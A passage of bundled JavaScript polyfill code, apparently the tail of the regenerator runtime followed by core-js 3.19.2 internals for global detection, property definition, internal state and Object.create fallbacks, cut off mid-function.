			} else if (record.type === "normal" && afterLoc) {
				this.next = afterLoc;
			}

			return ContinueSentinel;
		},

		finish: function(finallyLoc) {
			for (var i = this.tryEntries.length - 1; i >= 0; --i) {
				var entry = this.tryEntries[i];
				if (entry.finallyLoc === finallyLoc) {
					this.complete(entry.completion, entry.afterLoc);
					resetTryEntry(entry);
					return ContinueSentinel;
				}
			}
		},

		"catch": function(tryLoc) {
			for (var i = this.tryEntries.length - 1; i >= 0; --i) {
				var entry = this.tryEntries[i];
				if (entry.tryLoc === tryLoc) {
					var record = entry.completion;
					if (record.type === "throw") {
						var thrown = record.arg;
						resetTryEntry(entry);
					}
					return thrown;
				}
			}

			// The context.catch method must only be called with a location
			// argument that corresponds to a known catch block.
			throw new Error("illegal catch attempt");
		},

		delegateYield: function(iterable, resultName, nextLoc) {
			this.delegate = {
				iterator: values(iterable),
				resultName: resultName,
				nextLoc: nextLoc
			};

			if (this.method === "next") {
				// Deliberately forget the last sent value so that we don't
				// accidentally pass it on to the delegate.
				this.arg = undefined;
			}

			return ContinueSentinel;
		}
	};
})(
	// In sloppy mode, unbound `this` refers to the global object, fallback to
	// Function constructor if we're in global strict mode. That is sadly a form
	// of indirect eval which violates Content Security Policy.
	(function() { return this })() || Function("return this")()
);

(function (exports) {
	'use strict';

	var commonjsGlobal = typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : {};
	function createCommonjsModule(fn, module) {
	  return module = {
	    exports: {}
	  }, fn(module, module.exports), module.exports;
	}

	var check = function (it) {
	  return it && it.Math == Math && it;
	}; // https://github.com/zloirock/core-js/issues/86#issuecomment-115759028


	var global_1 = // eslint-disable-next-line es/no-global-this -- safe
	check(typeof globalThis == 'object' && globalThis) || check(typeof window == 'object' && window) || // eslint-disable-next-line no-restricted-globals -- safe
	check(typeof self == 'object' && self) || check(typeof commonjsGlobal == 'object' && commonjsGlobal) || // eslint-disable-next-line no-new-func -- fallback
	function () {
	  return this;
	}() || Function('return this')();

	var fails = function (exec) {
	  try {
	    return !!exec();
	  } catch (error) {
	    return true;
	  }
	};

	// Detect IE8's incomplete defineProperty implementation


	var descriptors = !fails(function () {
	  // eslint-disable-next-line es/no-object-defineproperty -- required for testing
	  return Object.defineProperty({}, 1, {
	    get: function () {
	      return 7;
	    }
	  })[1] != 7;
	});

	var call = Function.prototype.call;
	var functionCall = call.bind ? call.bind(call) : function () {
	  return call.apply(call, arguments);
	};

	var $propertyIsEnumerable = {}.propertyIsEnumerable; // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe

	var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor; // Nashorn ~ JDK8 bug

	var NASHORN_BUG = getOwnPropertyDescriptor && !$propertyIsEnumerable.call({
	  1: 2
	}, 1); // `Object.prototype.propertyIsEnumerable` method implementation
	// https://tc39.es/ecma262/#sec-object.prototype.propertyisenumerable

	var f = NASHORN_BUG ? function propertyIsEnumerable(V) {
	  var descriptor = getOwnPropertyDescriptor(this, V);
	  return !!descriptor && descriptor.enumerable;
	} : $propertyIsEnumerable;

	var objectPropertyIsEnumerable = {
		f: f
	};

	var createPropertyDescriptor = function (bitmap, value) {
	  return {
	    enumerable: !(bitmap & 1),
	    configurable: !(bitmap & 2),
	    writable: !(bitmap & 4),
	    value: value
	  };
	};

	var FunctionPrototype = Function.prototype;
	var bind = FunctionPrototype.bind;
	var call$1 = FunctionPrototype.call;
	var callBind = bind && bind.bind(call$1);
	var functionUncurryThis = bind ? function (fn) {
	  return fn && callBind(call$1, fn);
	} : function (fn) {
	  return fn && function () {
	    return call$1.apply(fn, arguments);
	  };
	};

	var toString = functionUncurryThis({}.toString);
	var stringSlice = functionUncurryThis(''.slice);

	var classofRaw = function (it) {
	  return stringSlice(toString(it), 8, -1);
	};

	var Object$1 = global_1.Object;
	var split = functionUncurryThis(''.split); // fallback for non-array-like ES3 and non-enumerable old V8 strings

	var indexedObject = fails(function () {
	  // throws an error in rhino, see https://github.com/mozilla/rhino/issues/346
	  // eslint-disable-next-line no-prototype-builtins -- safe
	  return !Object$1('z').propertyIsEnumerable(0);
	}) ? function (it) {
	  return classofRaw(it) == 'String' ? split(it, '') : Object$1(it);
	} : Object$1;

	var TypeError$1 = global_1.TypeError; // `RequireObjectCoercible` abstract operation
	// https://tc39.es/ecma262/#sec-requireobjectcoercible

	var requireObjectCoercible = function (it) {
	  if (it == undefined) throw TypeError$1("Can't call method on " + it);
	  return it;
	};

	// toObject with fallback for non-array-like ES3 strings




	var toIndexedObject = function (it) {
	  return indexedObject(requireObjectCoercible(it));
	};

	// `IsCallable` abstract operation
	// https://tc39.es/ecma262/#sec-iscallable
	var isCallable = function (argument) {
	  return typeof argument == 'function';
	};

	var isObject = function (it) {
	  return typeof it == 'object' ? it !== null : isCallable(it);
	};

	var aFunction = function (argument) {
	  return isCallable(argument) ? argument : undefined;
	};

	var getBuiltIn = function (namespace, method) {
	  return arguments.length < 2 ? aFunction(global_1[namespace]) : global_1[namespace] && global_1[namespace][method];
	};

	var objectIsPrototypeOf = functionUncurryThis({}.isPrototypeOf);

	var engineUserAgent = getBuiltIn('navigator', 'userAgent') || '';

	var process = global_1.process;
	var Deno = global_1.Deno;
	var versions = process && process.versions || Deno && Deno.version;
	var v8 = versions && versions.v8;
	var match, version;

	if (v8) {
	  match = v8.split('.'); // in old Chrome, versions of V8 isn't V8 = Chrome / 10
	  // but their correct versions are not interesting for us

	  version = match[0] > 0 && match[0] < 4 ? 1 : +(match[0] + match[1]);
	} // BrowserFS NodeJS `process` polyfill incorrectly set `.v8` to `0.0`
	// so check `userAgent` even if `.v8` exists, but 0


	if (!version && engineUserAgent) {
	  match = engineUserAgent.match(/Edge\/(\d+)/);

	  if (!match || match[1] >= 74) {
	    match = engineUserAgent.match(/Chrome\/(\d+)/);
	    if (match) version = +match[1];
	  }
	}

	var engineV8Version = version;

	/* eslint-disable es/no-symbol -- required for testing */


	 // eslint-disable-next-line es/no-object-getownpropertysymbols -- required for testing


	var nativeSymbol = !!Object.getOwnPropertySymbols && !fails(function () {
	  var symbol = Symbol(); // Chrome 38 Symbol has incorrect toString conversion
	  // `get-own-property-symbols` polyfill symbols converted to object are not Symbol instances

	  return !String(symbol) || !(Object(symbol) instanceof Symbol) || // Chrome 38-40 symbols are not inherited from DOM collections prototypes to instances
	  !Symbol.sham && engineV8Version && engineV8Version < 41;
	});

	/* eslint-disable es/no-symbol -- required for testing */


	var useSymbolAsUid = nativeSymbol && !Symbol.sham && typeof Symbol.iterator == 'symbol';

	var Object$2 = global_1.Object;
	var isSymbol = useSymbolAsUid ? function (it) {
	  return typeof it == 'symbol';
	} : function (it) {
	  var $Symbol = getBuiltIn('Symbol');
	  return isCallable($Symbol) && objectIsPrototypeOf($Symbol.prototype, Object$2(it));
	};

	var String$1 = global_1.String;

	var tryToString = function (argument) {
	  try {
	    return String$1(argument);
	  } catch (error) {
	    return 'Object';
	  }
	};

	var TypeError$2 = global_1.TypeError; // `Assert: IsCallable(argument) is true`

	var aCallable = function (argument) {
	  if (isCallable(argument)) return argument;
	  throw TypeError$2(tryToString(argument) + ' is not a function');
	};

	// `GetMethod` abstract operation
	// https://tc39.es/ecma262/#sec-getmethod


	var getMethod = function (V, P) {
	  var func = V[P];
	  return func == null ? undefined : aCallable(func);
	};

	var TypeError$3 = global_1.TypeError; // `OrdinaryToPrimitive` abstract operation
	// https://tc39.es/ecma262/#sec-ordinarytoprimitive

	var ordinaryToPrimitive = function (input, pref) {
	  var fn, val;
	  if (pref === 'string' && isCallable(fn = input.toString) && !isObject(val = functionCall(fn, input))) return val;
	  if (isCallable(fn = input.valueOf) && !isObject(val = functionCall(fn, input))) return val;
	  if (pref !== 'string' && isCallable(fn = input.toString) && !isObject(val = functionCall(fn, input))) return val;
	  throw TypeError$3("Can't convert object to primitive value");
	};

	var isPure = false;

	// eslint-disable-next-line es/no-object-defineproperty -- safe


	var defineProperty = Object.defineProperty;

	var setGlobal = function (key, value) {
	  try {
	    defineProperty(global_1, key, {
	      value: value,
	      configurable: true,
	      writable: true
	    });
	  } catch (error) {
	    global_1[key] = value;
	  }

	  return value;
	};

	var SHARED = '__core-js_shared__';
	var store = global_1[SHARED] || setGlobal(SHARED, {});
	var sharedStore = store;

	var shared = createCommonjsModule(function (module) {
	(module.exports = function (key, value) {
	  return sharedStore[key] || (sharedStore[key] = value !== undefined ? value : {});
	})('versions', []).push({
	  version: '3.19.2',
	  mode: 'global',
	  copyright: '(c) 2021 Denis Pushkarev (zloirock.ru)'
	});
	});

	var Object$3 = global_1.Object; // `ToObject` abstract operation
	// https://tc39.es/ecma262/#sec-toobject

	var toObject = function (argument) {
	  return Object$3(requireObjectCoercible(argument));
	};

	var hasOwnProperty = functionUncurryThis({}.hasOwnProperty); // `HasOwnProperty` abstract operation
	// https://tc39.es/ecma262/#sec-hasownproperty

	var hasOwnProperty_1 = Object.hasOwn || function hasOwn(it, key) {
	  return hasOwnProperty(toObject(it), key);
	};

	var id = 0;
	var postfix = Math.random();
	var toString$1 = functionUncurryThis(1.0.toString);

	var uid = function (key) {
	  return 'Symbol(' + (key === undefined ? '' : key) + ')_' + toString$1(++id + postfix, 36);
	};

	var WellKnownSymbolsStore = shared('wks');
	var Symbol$1 = global_1.Symbol;
	var symbolFor = Symbol$1 && Symbol$1['for'];
	var createWellKnownSymbol = useSymbolAsUid ? Symbol$1 : Symbol$1 && Symbol$1.withoutSetter || uid;

	var wellKnownSymbol = function (name) {
	  if (!hasOwnProperty_1(WellKnownSymbolsStore, name) || !(nativeSymbol || typeof WellKnownSymbolsStore[name] == 'string')) {
	    var description = 'Symbol.' + name;

	    if (nativeSymbol && hasOwnProperty_1(Symbol$1, name)) {
	      WellKnownSymbolsStore[name] = Symbol$1[name];
	    } else if (useSymbolAsUid && symbolFor) {
	      WellKnownSymbolsStore[name] = symbolFor(description);
	    } else {
	      WellKnownSymbolsStore[name] = createWellKnownSymbol(description);
	    }
	  }

	  return WellKnownSymbolsStore[name];
	};

	var TypeError$4 = global_1.TypeError;
	var TO_PRIMITIVE = wellKnownSymbol('toPrimitive'); // `ToPrimitive` abstract operation
	// https://tc39.es/ecma262/#sec-toprimitive

	var toPrimitive = function (input, pref) {
	  if (!isObject(input) || isSymbol(input)) return input;
	  var exoticToPrim = getMethod(input, TO_PRIMITIVE);
	  var result;

	  if (exoticToPrim) {
	    if (pref === undefined) pref = 'default';
	    result = functionCall(exoticToPrim, input, pref);
	    if (!isObject(result) || isSymbol(result)) return result;
	    throw TypeError$4("Can't convert object to primitive value");
	  }

	  if (pref === undefined) pref = 'number';
	  return ordinaryToPrimitive(input, pref);
	};

	// `ToPropertyKey` abstract operation
	// https://tc39.es/ecma262/#sec-topropertykey


	var toPropertyKey = function (argument) {
	  var key = toPrimitive(argument, 'string');
	  return isSymbol(key) ? key : key + '';
	};

	var document$1 = global_1.document; // typeof document.createElement is 'object' in old IE

	var EXISTS = isObject(document$1) && isObject(document$1.createElement);

	var documentCreateElement = function (it) {
	  return EXISTS ? document$1.createElement(it) : {};
	};

	// Thank's IE8 for his funny defineProperty


	var ie8DomDefine = !descriptors && !fails(function () {
	  // eslint-disable-next-line es/no-object-defineproperty -- requied for testing
	  return Object.defineProperty(documentCreateElement('div'), 'a', {
	    get: function () {
	      return 7;
	    }
	  }).a != 7;
	});

	// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe


	var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor; // `Object.getOwnPropertyDescriptor` method
	// https://tc39.es/ecma262/#sec-object.getownpropertydescriptor

	var f$1 = descriptors ? $getOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
	  O = toIndexedObject(O);
	  P = toPropertyKey(P);
	  if (ie8DomDefine) try {
	    return $getOwnPropertyDescriptor(O, P);
	  } catch (error) {
	    /* empty */
	  }
	  if (hasOwnProperty_1(O, P)) return createPropertyDescriptor(!functionCall(objectPropertyIsEnumerable.f, O, P), O[P]);
	};

	var objectGetOwnPropertyDescriptor = {
		f: f$1
	};

	var String$2 = global_1.String;
	var TypeError$5 = global_1.TypeError; // `Assert: Type(argument) is Object`

	var anObject = function (argument) {
	  if (isObject(argument)) return argument;
	  throw TypeError$5(String$2(argument) + ' is not an object');
	};

	var TypeError$6 = global_1.TypeError; // eslint-disable-next-line es/no-object-defineproperty -- safe

	var $defineProperty = Object.defineProperty; // `Object.defineProperty` method
	// https://tc39.es/ecma262/#sec-object.defineproperty

	var f$2 = descriptors ? $defineProperty : function defineProperty(O, P, Attributes) {
	  anObject(O);
	  P = toPropertyKey(P);
	  anObject(Attributes);
	  if (ie8DomDefine) try {
	    return $defineProperty(O, P, Attributes);
	  } catch (error) {
	    /* empty */
	  }
	  if ('get' in Attributes || 'set' in Attributes) throw TypeError$6('Accessors not supported');
	  if ('value' in Attributes) O[P] = Attributes.value;
	  return O;
	};

	var objectDefineProperty = {
		f: f$2
	};

	var createNonEnumerableProperty = descriptors ? function (object, key, value) {
	  return objectDefineProperty.f(object, key, createPropertyDescriptor(1, value));
	} : function (object, key, value) {
	  object[key] = value;
	  return object;
	};

	var functionToString = functionUncurryThis(Function.toString); // this helper broken in `core-js@3.4.1-3.4.4`, so we can't use `shared` helper

	if (!isCallable(sharedStore.inspectSource)) {
	  sharedStore.inspectSource = function (it) {
	    return functionToString(it);
	  };
	}

	var inspectSource = sharedStore.inspectSource;

	var WeakMap = global_1.WeakMap;
	var nativeWeakMap = isCallable(WeakMap) && /native code/.test(inspectSource(WeakMap));

	var keys = shared('keys');

	var sharedKey = function (key) {
	  return keys[key] || (keys[key] = uid(key));
	};

	var hiddenKeys = {};

	var OBJECT_ALREADY_INITIALIZED = 'Object already initialized';
	var TypeError$7 = global_1.TypeError;
	var WeakMap$1 = global_1.WeakMap;
	var set, get, has;

	var enforce = function (it) {
	  return has(it) ? get(it) : set(it, {});
	};

	var getterFor = function (TYPE) {
	  return function (it) {
	    var state;

	    if (!isObject(it) || (state = get(it)).type !== TYPE) {
	      throw TypeError$7('Incompatible receiver, ' + TYPE + ' required');
	    }

	    return state;
	  };
	};

	if (nativeWeakMap || sharedStore.state) {
	  var store$1 = sharedStore.state || (sharedStore.state = new WeakMap$1());
	  var wmget = functionUncurryThis(store$1.get);
	  var wmhas = functionUncurryThis(store$1.has);
	  var wmset = functionUncurryThis(store$1.set);

	  set = function (it, metadata) {
	    if (wmhas(store$1, it)) throw new TypeError$7(OBJECT_ALREADY_INITIALIZED);
	    metadata.facade = it;
	    wmset(store$1, it, metadata);
	    return metadata;
	  };

	  get = function (it) {
	    return wmget(store$1, it) || {};
	  };

	  has = function (it) {
	    return wmhas(store$1, it);
	  };
	} else {
	  var STATE = sharedKey('state');
	  hiddenKeys[STATE] = true;

	  set = function (it, metadata) {
	    if (hasOwnProperty_1(it, STATE)) throw new TypeError$7(OBJECT_ALREADY_INITIALIZED);
	    metadata.facade = it;
	    createNonEnumerableProperty(it, STATE, metadata);
	    return metadata;
	  };

	  get = function (it) {
	    return hasOwnProperty_1(it, STATE) ? it[STATE] : {};
	  };

	  has = function (it) {
	    return hasOwnProperty_1(it, STATE);
	  };
	}

	var internalState = {
	  set: set,
	  get: get,
	  has: has,
	  enforce: enforce,
	  getterFor: getterFor
	};

	var FunctionPrototype$1 = Function.prototype; // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe

	var getDescriptor = descriptors && Object.getOwnPropertyDescriptor;
	var EXISTS$1 = hasOwnProperty_1(FunctionPrototype$1, 'name'); // additional protection from minified / mangled / dropped function names

	var PROPER = EXISTS$1 && function something() {
	  /* empty */
	}.name === 'something';

	var CONFIGURABLE = EXISTS$1 && (!descriptors || descriptors && getDescriptor(FunctionPrototype$1, 'name').configurable);
	var functionName = {
	  EXISTS: EXISTS$1,
	  PROPER: PROPER,
	  CONFIGURABLE: CONFIGURABLE
	};

	var redefine = createCommonjsModule(function (module) {
	var CONFIGURABLE_FUNCTION_NAME = functionName.CONFIGURABLE;

	var getInternalState = internalState.get;
	var enforceInternalState = internalState.enforce;
	var TEMPLATE = String(String).split('String');
	(module.exports = function (O, key, value, options) {
	  var unsafe = options ? !!options.unsafe : false;
	  var simple = options ? !!options.enumerable : false;
	  var noTargetGet = options ? !!options.noTargetGet : false;
	  var name = options && options.name !== undefined ? options.name : key;
	  var state;

	  if (isCallable(value)) {
	    if (String(name).slice(0, 7) === 'Symbol(') {
	      name = '[' + String(name).replace(/^Symbol\(([^)]*)\)/, '$1') + ']';
	    }

	    if (!hasOwnProperty_1(value, 'name') || CONFIGURABLE_FUNCTION_NAME && value.name !== name) {
	      createNonEnumerableProperty(value, 'name', name);
	    }

	    state = enforceInternalState(value);

	    if (!state.source) {
	      state.source = TEMPLATE.join(typeof name == 'string' ? name : '');
	    }
	  }

	  if (O === global_1) {
	    if (simple) O[key] = value;else setGlobal(key, value);
	    return;
	  } else if (!unsafe) {
	    delete O[key];
	  } else if (!noTargetGet && O[key]) {
	    simple = true;
	  }

	  if (simple) O[key] = value;else createNonEnumerableProperty(O, key, value); // add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
	})(Function.prototype, 'toString', function toString() {
	  return isCallable(this) && getInternalState(this).source || inspectSource(this);
	});
	});

	var ceil = Math.ceil;
	var floor = Math.floor; // `ToIntegerOrInfinity` abstract operation
	// https://tc39.es/ecma262/#sec-tointegerorinfinity

	var toIntegerOrInfinity = function (argument) {
	  var number = +argument; // eslint-disable-next-line no-self-compare -- safe

	  return number !== number || number === 0 ? 0 : (number > 0 ? floor : ceil)(number);
	};

	var max = Math.max;
	var min = Math.min; // Helper for a popular repeating case of the spec:
	// Let integer be ? ToInteger(index).
	// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).

	var toAbsoluteIndex = function (index, length) {
	  var integer = toIntegerOrInfinity(index);
	  return integer < 0 ? max(integer + length, 0) : min(integer, length);
	};

	var min$1 = Math.min; // `ToLength` abstract operation
	// https://tc39.es/ecma262/#sec-tolength

	var toLength = function (argument) {
	  return argument > 0 ? min$1(toIntegerOrInfinity(argument), 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
	};

	// `LengthOfArrayLike` abstract operation
	// https://tc39.es/ecma262/#sec-lengthofarraylike


	var lengthOfArrayLike = function (obj) {
	  return toLength(obj.length);
	};

	// `Array.prototype.{ indexOf, includes }` methods implementation


	var createMethod = function (IS_INCLUDES) {
	  return function ($this, el, fromIndex) {
	    var O = toIndexedObject($this);
	    var length = lengthOfArrayLike(O);
	    var index = toAbsoluteIndex(fromIndex, length);
	    var value; // Array#includes uses SameValueZero equality algorithm
	    // eslint-disable-next-line no-self-compare -- NaN check

	    if (IS_INCLUDES && el != el) while (length > index) {
	      value = O[index++]; // eslint-disable-next-line no-self-compare -- NaN check

	      if (value != value) return true; // Array#indexOf ignores holes, Array#includes - not
	    } else for (; length > index; index++) {
	      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;
	    }
	    return !IS_INCLUDES && -1;
	  };
	};

	var arrayIncludes = {
	  // `Array.prototype.includes` method
	  // https://tc39.es/ecma262/#sec-array.prototype.includes
	  includes: createMethod(true),
	  // `Array.prototype.indexOf` method
	  // https://tc39.es/ecma262/#sec-array.prototype.indexof
	  indexOf: createMethod(false)
	};

	var indexOf = arrayIncludes.indexOf;



	var push = functionUncurryThis([].push);

	var objectKeysInternal = function (object, names) {
	  var O = toIndexedObject(object);
	  var i = 0;
	  var result = [];
	  var key;

	  for (key in O) !hasOwnProperty_1(hiddenKeys, key) && hasOwnProperty_1(O, key) && push(result, key); // Don't enum bug & hidden keys


	  while (names.length > i) if (hasOwnProperty_1(O, key = names[i++])) {
	    ~indexOf(result, key) || push(result, key);
	  }

	  return result;
	};

	// IE8- don't enum bug keys
	var enumBugKeys = ['constructor', 'hasOwnProperty', 'isPrototypeOf', 'propertyIsEnumerable', 'toLocaleString', 'toString', 'valueOf'];

	var hiddenKeys$1 = enumBugKeys.concat('length', 'prototype'); // `Object.getOwnPropertyNames` method
	// https://tc39.es/ecma262/#sec-object.getownpropertynames
	// eslint-disable-next-line es/no-object-getownpropertynames -- safe

	var f$3 = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
	  return objectKeysInternal(O, hiddenKeys$1);
	};

	var objectGetOwnPropertyNames = {
		f: f$3
	};

	// eslint-disable-next-line es/no-object-getownpropertysymbols -- safe
	var f$4 = Object.getOwnPropertySymbols;

	var objectGetOwnPropertySymbols = {
		f: f$4
	};

	var concat = functionUncurryThis([].concat); // all object keys, includes non-enumerable and symbols

	var ownKeys = getBuiltIn('Reflect', 'ownKeys') || function ownKeys(it) {
	  var keys = objectGetOwnPropertyNames.f(anObject(it));
	  var getOwnPropertySymbols = objectGetOwnPropertySymbols.f;
	  return getOwnPropertySymbols ? concat(keys, getOwnPropertySymbols(it)) : keys;
	};

	var copyConstructorProperties = function (target, source) {
	  var keys = ownKeys(source);
	  var defineProperty = objectDefineProperty.f;
	  var getOwnPropertyDescriptor = objectGetOwnPropertyDescriptor.f;

	  for (var i = 0; i < keys.length; i++) {
	    var key = keys[i];
	    if (!hasOwnProperty_1(target, key)) defineProperty(target, key, getOwnPropertyDescriptor(source, key));
	  }
	};

	var replacement = /#|\.prototype\./;

	var isForced = function (feature, detection) {
	  var value = data[normalize(feature)];
	  return value == POLYFILL ? true : value == NATIVE ? false : isCallable(detection) ? fails(detection) : !!detection;
	};

	var normalize = isForced.normalize = function (string) {
	  return String(string).replace(replacement, '.').toLowerCase();
	};

	var data = isForced.data = {};
	var NATIVE = isForced.NATIVE = 'N';
	var POLYFILL = isForced.POLYFILL = 'P';
	var isForced_1 = isForced;

	var getOwnPropertyDescriptor$1 = objectGetOwnPropertyDescriptor.f;










	/*
	  options.target      - name of the target object
	  options.global      - target is the global object
	  options.stat        - export as static methods of target
	  options.proto       - export as prototype methods of target
	  options.real        - real prototype method for the `pure` version
	  options.forced      - export even if the native feature is available
	  options.bind        - bind methods to the target, required for the `pure` version
	  options.wrap        - wrap constructors to preventing global pollution, required for the `pure` version
	  options.unsafe      - use the simple assignment of property instead of delete + defineProperty
	  options.sham        - add a flag to not completely full polyfills
	  options.enumerable  - export as enumerable property
	  options.noTargetGet - prevent calling a getter on target
	  options.name        - the .name of the function if it does not match the key
	*/


	var _export = function (options, source) {
	  var TARGET = options.target;
	  var GLOBAL = options.global;
	  var STATIC = options.stat;
	  var FORCED, target, key, targetProperty, sourceProperty, descriptor;

	  if (GLOBAL) {
	    target = global_1;
	  } else if (STATIC) {
	    target = global_1[TARGET] || setGlobal(TARGET, {});
	  } else {
	    target = (global_1[TARGET] || {}).prototype;
	  }

	  if (target) for (key in source) {
	    sourceProperty = source[key];

	    if (options.noTargetGet) {
	      descriptor = getOwnPropertyDescriptor$1(target, key);
	      targetProperty = descriptor && descriptor.value;
	    } else targetProperty = target[key];

	    FORCED = isForced_1(GLOBAL ? key : TARGET + (STATIC ? '.' : '#') + key, options.forced); // contained in target

	    if (!FORCED && targetProperty !== undefined) {
	      if (typeof sourceProperty == typeof targetProperty) continue;
	      copyConstructorProperties(sourceProperty, targetProperty);
	    } // add a flag to not completely full polyfills


	    if (options.sham || targetProperty && targetProperty.sham) {
	      createNonEnumerableProperty(sourceProperty, 'sham', true);
	    } // extend global


	    redefine(target, key, sourceProperty, options);
	  }
	};

	var correctPrototypeGetter = !fails(function () {
	  function F() {
	    /* empty */
	  }

	  F.prototype.constructor = null; // eslint-disable-next-line es/no-object-getprototypeof -- required for testing

	  return Object.getPrototypeOf(new F()) !== F.prototype;
	});

	var IE_PROTO = sharedKey('IE_PROTO');
	var Object$4 = global_1.Object;
	var ObjectPrototype = Object$4.prototype; // `Object.getPrototypeOf` method
	// https://tc39.es/ecma262/#sec-object.getprototypeof

	var objectGetPrototypeOf = correctPrototypeGetter ? Object$4.getPrototypeOf : function (O) {
	  var object = toObject(O);
	  if (hasOwnProperty_1(object, IE_PROTO)) return object[IE_PROTO];
	  var constructor = object.constructor;

	  if (isCallable(constructor) && object instanceof constructor) {
	    return constructor.prototype;
	  }

	  return object instanceof Object$4 ? ObjectPrototype : null;
	};

	var String$3 = global_1.String;
	var TypeError$8 = global_1.TypeError;

	var aPossiblePrototype = function (argument) {
	  if (typeof argument == 'object' || isCallable(argument)) return argument;
	  throw TypeError$8("Can't set " + String$3(argument) + ' as a prototype');
	};

	/* eslint-disable no-proto -- safe */




	 // `Object.setPrototypeOf` method
	// https://tc39.es/ecma262/#sec-object.setprototypeof
	// Works with __proto__ only. Old v8 can't work with null proto objects.
	// eslint-disable-next-line es/no-object-setprototypeof -- safe


	var objectSetPrototypeOf = Object.setPrototypeOf || ('__proto__' in {} ? function () {
	  var CORRECT_SETTER = false;
	  var test = {};
	  var setter;

	  try {
	    // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
	    setter = functionUncurryThis(Object.getOwnPropertyDescriptor(Object.prototype, '__proto__').set);
	    setter(test, []);
	    CORRECT_SETTER = test instanceof Array;
	  } catch (error) {
	    /* empty */
	  }

	  return function setPrototypeOf(O, proto) {
	    anObject(O);
	    aPossiblePrototype(proto);
	    if (CORRECT_SETTER) setter(O, proto);else O.__proto__ = proto;
	    return O;
	  };
	}() : undefined);

	// `Object.keys` method
	// https://tc39.es/ecma262/#sec-object.keys
	// eslint-disable-next-line es/no-object-keys -- safe


	var objectKeys = Object.keys || function keys(O) {
	  return objectKeysInternal(O, enumBugKeys);
	};

	// `Object.defineProperties` method
	// https://tc39.es/ecma262/#sec-object.defineproperties
	// eslint-disable-next-line es/no-object-defineproperties -- safe


	var objectDefineProperties = descriptors ? Object.defineProperties : function defineProperties(O, Properties) {
	  anObject(O);
	  var props = toIndexedObject(Properties);
	  var keys = objectKeys(Properties);
	  var length = keys.length;
	  var index = 0;
	  var key;

	  while (length > index) objectDefineProperty.f(O, key = keys[index++], props[key]);

	  return O;
	};

	var html = getBuiltIn('document', 'documentElement');

	/* global ActiveXObject -- old IE, WSH */














	var GT = '>';
	var LT = '<';
	var PROTOTYPE = 'prototype';
	var SCRIPT = 'script';
	var IE_PROTO$1 = sharedKey('IE_PROTO');

	var EmptyConstructor = function () {
	  /* empty */
	};

	var scriptTag = function (content) {
	  return LT + SCRIPT + GT + content + LT + '/' + SCRIPT + GT;
	}; // Create object with fake `null` prototype: use ActiveX Object with cleared prototype


	var NullProtoObjectViaActiveX = function (activeXDocument) {
	  activeXDocument.write(scriptTag(''));
	  activeXDocument.close();
	  var temp = activeXDocument.parentWindow.Object;
	  activeXDocument = null; // avoid memory leak

	  return temp;
	}; // Create object with fake `null` prototype: use iframe Object with cleared prototype


	var NullProtoObjectViaIFrame = function () {
	  // Thrash, waste and sodomy: IE GC bug
	  var iframe = documentCreateElement('iframe');
	  var JS = 'java' + SCRIPT + ':';
	  var iframeDocument;
	  iframe.style.display = 'none';
	  html.appendChild(iframe); // https://github.com/zloirock/core-js/issues/475

	  iframe.src = String(JS);
	  iframeDocument = iframe.contentWindow.document;
	  iframeDocument.open();
	  iframeDocument.write(scriptTag('document.F=Object'));
	  iframeDocument.close();
	  return iframeDocument.F;
	}; // Check for document.domain and active x support
	// No need to use active x approach when document.domain is not set
	// see https://github.com/es-shims/es5-shim/issues/150
	// variation of https://github.com/kitcambridge/es5-shim/commit/4f738ac066346
	// avoid IE GC bug


	var activeXDocument;

	var NullProtoObject = function () {
	  try {
	    activeXDocument = new ActiveXObject('htmlfile');
	  } catch (error) {
	    /* ignore */
	  }

	  NullProtoObject = typeof document != 'undefined' ? document.domain && activeXDocument ? NullProtoObjectViaActiveX(activeXDocument) // old IE
	  : NullProtoObjectViaIFrame() : NullProtoObjectViaActiveX(activeXDocument); // WSH

	  var length = enumBugKeys.length;

	  while (length--) delete NullProtoObject[PROTOTYPE][enumBugKeys[length]];

	  return NullProtoObject();
	};

	hiddenKeys[IE_PROTO$1] = true; // `Object.create` method
	// https://tc39.es/ecma262/#sec-object.create

	var objectCreate = Object.create || function create(O, Properties) {
	  var result;

	  if (O !== null) {
	    EmptyConstructor[PROTOTYPE] = anObject(O);
	    result = new EmptyConstructor();
	    EmptyConstructor[PROTOTYPE] = null; // add "__proto__" for Object.getPrototypeOf polyfill

	    result[IE_PROTO$1] = O;
	  } else result = NullProtoObject();

	  return Properties === undefined ? result : objectDefineProperties(result, Properties);
	};

	var createProperty = function (object, key, value) {
	  var propertyKey = toPropertyKey(key);
	  if (propertyKey in object) objectDefineProperty.f(object, propertyKey, createPropertyDescriptor(0, value));else object[propertyKey] = value;
	};

	var Array$1 = global_1.Array;
	var max$1 = Math.max;

	var arraySliceSimple = function (O, start, end) {
	  var length = lengthOfArrayLike(O);
	  var k = toAbsoluteIndex(start, length);
	  var fin = toAbsoluteIndex(end === undefined ? length : end, length);
	  var result = Array$1(max$1(fin - k, 0));

	  for (var n = 0; k < fin; k++, n++) createProperty(result, n, O[k]);

	  result.length = n;
	  return result;
	};

	var replace = functionUncurryThis(''.replace);
	var split$1 = functionUncurryThis(''.split);
	var join = functionUncurryThis([].join);

	var TEST = function (arg) {
	  return String(Error(arg).stack);
	}('zxcasd');

	var V8_OR_CHAKRA_STACK_ENTRY = /\n\s*at [^:]*:[^\n]*/;
	var IS_V8_OR_CHAKRA_STACK = V8_OR_CHAKRA_STACK_ENTRY.test(TEST);
	var IS_FIREFOX_OR_SAFARI_STACK = /@[^\n]*\n/.test(TEST) && !/zxcasd/.test(TEST);

	var clearErrorStack = function (stack, dropEntries) {
	  if (typeof stack != 'string') return stack;

	  if (IS_V8_OR_CHAKRA_STACK) {
	    while (dropEntries--) stack = replace(stack, V8_OR_CHAKRA_STACK_ENTRY, '');
